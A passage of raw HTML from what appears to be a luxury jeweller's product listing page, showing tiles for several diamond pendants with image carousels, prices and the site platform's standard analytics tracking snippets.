        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-round-diamond-pendant/RGP834ALL_RGP834ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="b26f54132b226eda856c878580" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP834ALL_RGP834ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP834ALL_RGP834ALL"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-round-diamond-pendant/RGP834ALL_RGP834ALL.html" aria-label="Classic Butterfly Round Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw99f1b0be/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Classic Butterfly Round Diamond Pendant"
            title="Classic Butterfly Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-round-diamond-pendant/RGP834ALL_RGP834ALL.html" aria-label="Classic Butterfly Round Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9752cd02/sfcc-graff-staging/R/G/P/8/3/RGP834_RGE1891_RGR943_2_model3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9752cd02/sfcc-graff-staging/R/G/P/8/3/RGP834_RGE1891_RGR943_2_model3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9752cd02/sfcc-graff-staging/R/G/P/8/3/RGP834_RGE1891_RGR943_2_model3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9752cd02/sfcc-graff-staging/R/G/P/8/3/RGP834_RGE1891_RGR943_2_model3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9752cd02/sfcc-graff-staging/R/G/P/8/3/RGP834_RGE1891_RGR943_2_model3.jpg?sw=800&amp;sh=800"
            alt="Classic Butterfly Round Diamond Pendant"
            title="Classic Butterfly Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-round-diamond-pendant/RGP834ALL_RGP834ALL.html" aria-label="Classic Butterfly Round Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2bc3156e/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2bc3156e/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2bc3156e/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2bc3156e/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw2bc3156e/sfcc-graff-staging/R/G/P/8/3/RGP834_GP73683_Detail_2.jpg?sw=800&amp;sh=800"
            alt="Classic Butterfly Round Diamond Pendant"
            title="Classic Butterfly Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/butterfly/classic-butterfly/classic-butterfly-round-diamond-pendant/RGP834ALL_RGP834ALL.html" tabindex="0">Classic Butterfly Round Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="24000.00">
                    AED 24,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP619_RGP619">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP619_RGP619',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP619_RGP619", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP619_RGP619">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP619_RGP619"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP619_RGP619&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP619_RGP619&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP619_RGP619" />
        <meta itemprop="description" content="Icon Round Diamond Pendant" />
        <meta itemprop="name" content="Icon Round Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-pendant/RGP619_RGP619.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="d2a876edafb515e621be379fda" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP619_RGP619"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP619_RGP619"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-pendant/RGP619_RGP619.html" aria-label="Icon Round Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw49651246/sfcc-graff-staging/R/G/P/6/1/RGP619_GP25799_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Round Diamond Pendant"
            title="Icon Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-pendant/RGP619_RGP619.html" aria-label="Icon Round Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8de8a13b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29933_2_76_model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8de8a13b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29933_2_76_model_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8de8a13b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29933_2_76_model_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8de8a13b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29933_2_76_model_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8de8a13b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1348_RGE1348_GE29933_2_76_model_3.jpg?sw=800&amp;sh=800"
            alt="Icon Round Diamond Pendant"
            title="Icon Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-pendant/RGP619_RGP619.html" aria-label="Icon Round Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw395b4ac1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP619_GP25799_Detail_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw395b4ac1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP619_GP25799_Detail_5.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw395b4ac1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP619_GP25799_Detail_5.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw395b4ac1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP619_GP25799_Detail_5.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw395b4ac1/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP619_GP25799_Detail_5.jpg?sw=800&amp;sh=800"
            alt="Icon Round Diamond Pendant"
            title="Icon Round Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-round-diamond-pendant/RGP619_RGP619.html" tabindex="0">Icon Round Diamond Pendant</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                    <span class="b-price-range__label" tabindex="0">
                        from
                    </span>
                
                <span class="b-price__value value" content="21300.00">
                    AED 21,300.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGP707P_RGP707">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGP707P_RGP707',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '6fa03d6b-6227-4ffe-8ce8-7c96bf3e8ad2';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP707P_RGP707", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGP707P_RGP707">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP707P_RGP707"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Icon Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707P_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Icon Pear Shape Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP707P_RGP707&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Icon/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_icon&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_icon_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP707P_RGP707" />
        <meta itemprop="description" content="Icon Pear Shape Diamond Pendant" />
        <meta itemprop="name" content="Icon Pear Shape Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="7951fc447e9606e88ee06d0283" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGP707P_RGP707"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGP707P_RGP707"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" aria-label="Icon Pear Shape Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc02c45b/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP707P_RGP707_hero_1.jpg?sw=800&amp;sh=800"
            alt="Icon Pear Shape Diamond Pendant"
            title="Icon Pear Shape Diamond Pendant"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/icon/icon-pear-shape-diamond-pendant/RGP707P_RGP707.html" aria-label="Icon Pear Shape Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
